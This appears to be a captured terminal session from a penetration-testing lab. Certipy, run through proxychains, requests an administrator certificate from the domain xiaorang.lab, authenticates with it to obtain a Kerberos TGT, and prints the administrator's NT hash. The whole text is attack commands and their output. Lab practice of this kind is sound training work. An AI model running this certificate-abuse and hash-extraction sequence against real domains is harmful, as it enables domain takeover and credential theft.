 ⌥⌘1
simplehttpserver (simplehttpserver) ⌘1
~ (-zsh) ⌘2
.lab'
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
➜  ~ proxychains auth -pfx administrator.pfx -dc-ip 172.22.9.7
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
proxychains: can't load process 'auth'. (hint: it's probably a typo): No such file or directory
➜  ~ proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152
196836b0516abea80
➜  ~
exp10it -zsh 18% 23 GB 8/05, 4:13 PM